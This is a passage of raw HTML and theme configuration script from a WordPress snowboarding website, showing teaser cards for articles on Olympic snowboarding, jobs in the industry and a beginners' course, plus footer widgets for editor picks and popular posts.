categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_flex_block_1";
block_tdi_30.post_count = "3";
block_tdi_30.found_posts = "76";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "26";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"></div><div id="tdi_30" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-olympics-brief-history/" rel="bookmark" class="td-image-wrap " title="Snowboarding at the Olympics – a Brief History">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_31{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-scaled.jpg")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-1068x601.jpg" class="entry-thumb td-thumb-css tdi_31 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/" class="td-post-category">Information</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-olympics-brief-history/" rel="bookmark" title="Snowboarding at the Olympics – a Brief History">Snowboarding at the Olympics – a Brief History</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.abc-of-snowboarding.com/author/tia-thomson/" aria-label="author-photo" class="td-author-photo"><img alt="Tia Thomson" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2096%2096&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/45897ec8ee8a342dcaeb842bb9ed8fe8fdf3172602500c097cc7f20a17a31e8d?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" data-lazy-src="https://secure.gravatar.com/avatar/45897ec8ee8a342dcaeb842bb9ed8fe8fdf3172602500c097cc7f20a17a31e8d?s=96&amp;d=mm&amp;r=g"/><noscript><img alt='Tia Thomson' src='https://secure.gravatar.com/avatar/45897ec8ee8a342dcaeb842bb9ed8fe8fdf3172602500c097cc7f20a17a31e8d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45897ec8ee8a342dcaeb842bb9ed8fe8fdf3172602500c097cc7f20a17a31e8d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a>                                    <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/tia-thomson/">Tia Thomson</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-14T09:41:09+00:00">January 14, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Even though the winter Olympics has been held for decades, snowboarding is a relatively new addition to the tournament. There...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/dream-job-in-the-industry/" rel="bookmark" class="td-image-wrap " title="Snowboard Beyond Play – Getting Your Dream Job in the Industry">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_32{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry.jpg")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-1068x601.jpg" class="entry-thumb td-thumb-css tdi_32 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/" class="td-post-category">Information</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/dream-job-in-the-industry/" rel="bookmark" title="Snowboard Beyond Play – Getting Your Dream Job in the Industry">Snowboard Beyond Play – Getting Your Dream Job in the Industry</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.abc-of-snowboarding.com/author/alina-steadman/" aria-label="author-photo" class="td-author-photo"><img alt="Alina Steadman" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2096%2096&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/170e852e662763566205f7192698c978b1cfecdfbebb918b7fe04679f362d268?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" data-lazy-src="https://secure.gravatar.com/avatar/170e852e662763566205f7192698c978b1cfecdfbebb918b7fe04679f362d268?s=96&amp;d=mm&amp;r=g"/><noscript><img alt='Alina Steadman' src='https://secure.gravatar.com/avatar/170e852e662763566205f7192698c978b1cfecdfbebb918b7fe04679f362d268?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/170e852e662763566205f7192698c978b1cfecdfbebb918b7fe04679f362d268?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a>                                    <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/alina-steadman/">Alina Steadman</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-03T11:50:27+00:00">January 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tired of your routine 8 to 5 work schedule or fed up with the mounds of paperwork in the office?...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-basics/" rel="bookmark" class="td-image-wrap " title="Snowboarding Course – Snowboard Basics Guide">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_33{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide.jpg")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-1068x601.jpg" class="entry-thumb td-thumb-css tdi_33 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.abc-of-snowboarding.com/category/hobby/" class="td-post-category">Hobby</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-basics/" rel="bookmark" title="Snowboarding Course – Snowboard Basics Guide">Snowboarding Course – Snowboard Basics Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.abc-of-snowboarding.com/author/alina-steadman/" aria-label="author-photo" class="td-author-photo"><img alt="Alina Steadman" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2096%2096&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/170e852e662763566205f7192698c978b1cfecdfbebb918b7fe04679f362d268?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" data-lazy-src="https://secure.gravatar.com/avatar/170e852e662763566205f7192698c978b1cfecdfbebb918b7fe04679f362d268?s=96&amp;d=mm&amp;r=g"/><noscript><img alt='Alina Steadman' src='https://secure.gravatar.com/avatar/170e852e662763566205f7192698c978b1cfecdfbebb918b7fe04679f362d268?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/170e852e662763566205f7192698c978b1cfecdfbebb918b7fe04679f362d268?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a>                                    <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/alina-steadman/">Alina Steadman</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-29T11:29:09+00:00">December 29, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Acclimatizing yourself to your Snowboard is one of the basic essentials in our Learn Snowboarding Online Course. You need to...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_30" data-td_block_id="tdi_30">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row">
<style scoped="">.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_39 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_39">
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}</style>
<style></style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_7";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "13";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "5";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id="tdi_39" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" class="td-image-wrap " title="Naked Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" title="Naked Snowboarding">Naked Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:38:44+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" class="td-image-wrap " title="Adaptive Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" title="Adaptive Snowboarding">Adaptive Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:37:22+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Variations – Extreme Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" title="Snowboarding Variations – Extreme Snowboarding">Snowboarding Variations – Extreme Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:35:38+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_40">
<style></style>
<style></style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_7";
block_tdi_40.post_count = "3";
block_tdi_40.found_posts = "164";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "55";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id="tdi_40" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

